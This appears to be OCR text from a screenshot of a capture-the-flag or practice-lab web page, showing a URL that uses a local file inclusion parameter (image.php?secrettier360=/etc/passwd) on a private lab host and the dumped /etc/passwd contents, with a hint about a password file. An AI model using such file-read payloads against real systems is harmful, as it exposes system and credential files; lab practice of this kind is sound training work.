 不安全 | 192.168.15.134/image.php?secrettier360=/etc/passwd
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolo
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speec
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my
directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin